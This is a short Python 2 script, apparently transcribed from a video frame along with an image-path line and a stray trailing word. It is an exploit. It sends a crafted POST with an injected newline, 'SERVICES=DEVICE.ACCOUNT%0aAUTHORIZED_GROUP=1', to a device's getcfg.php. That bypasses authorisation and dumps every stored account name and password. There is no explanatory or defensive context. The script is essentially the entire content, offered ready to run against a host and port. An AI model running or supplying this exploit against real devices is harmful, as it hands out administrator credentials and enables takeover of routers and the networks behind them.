 1 #!/usr/bin/python
2
3 import xml.etree.ElementTree as ET
4 import urllib2
5 import sys
6
7 def main(host, port):
8 content = urllib2.urlopen(
9 'http://%s:%s/getcfg.php' % (host, port),
10 'SERVICES=DEVICE.ACCOUNT%0aAUTHORIZED_GROUP=1').read()
11 root = ET.fromstring(content)
12
13 for user in root.findall('./module/device/account/entry'):
14 name = user.findall('./name')[0].text
15 password = user.findall('./password')[0].text
16
17 print 'User: %s\nPassword: %s\n\n' % (name, password)
18
19
20 if __name__ == '__main__':
21 [host, port] = sys.argv[1:3]
22 main(host, port)
GAMBI